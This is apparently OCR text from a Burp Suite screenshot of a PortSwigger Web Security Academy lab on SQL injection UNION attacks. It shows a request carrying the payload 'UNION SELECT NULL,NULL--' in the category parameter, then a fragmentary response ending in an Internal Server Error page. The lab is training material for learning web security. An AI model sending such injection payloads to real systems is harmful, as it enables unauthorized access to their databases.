 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0a2000f3035e755683097ec200cc005b.web-security-academy.net
3 Cookie: session=O2nLy4XQcBcTbxfExdi6p1ZiQS5i3kYA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2000f3035e755683097ec200cc005b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1.6-2,2.7
c-0.4,1.1-0.5,3.2-0.5,6.2V52h-8.6V24.4h7.1v4.1c2.4-3.1,5.5-4.7,9.2-4.7c1.6,0,3.1,0.3,4.5,0.9c1.3,0.6,2.
4,1.3,3.1,2.2 c0.7,0.9,1.2,1.9,1.4,3.1c0.3,1.1,0.4,2.8,0.4,4.9V52z'/>
55 </svg>
56 </a>
57 <a href='https://portswigger.net/web-security/sql-injection/union-attacks/lab-determine-number-of-columns'>
58 Continue learning
59 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
60 <g>
61 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
62 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
63 </g>
64 </svg>
65 </a>
66 </div>
67 </div>
68 </section>
69 </div>
70 <div theme="">
71 <section class="maincontainer">
72 <div class="container is-page">
73 <header class="navigation-header">
74 </header>
75 <h4>
Internal Server Error
</h4>
76 <p class=is-warning>
Internal Server Error
</p>
77 </div>
78 </section>
79 </div>
80 </body>
81 </html>
82